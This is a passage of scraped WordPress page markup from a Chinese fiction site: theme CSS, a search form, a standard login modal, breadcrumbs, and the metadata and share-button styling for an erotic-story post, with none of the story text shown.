                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4147" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/"                     data-post-edit-url=""                     data-post-title="那些快要記不起的情色往事之如果雲知道"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 人妻小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/",
                                "name": "人妻小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>人妻小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">那些快要記不起的情色往事之如果雲知道</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:10:36+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4147">907</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
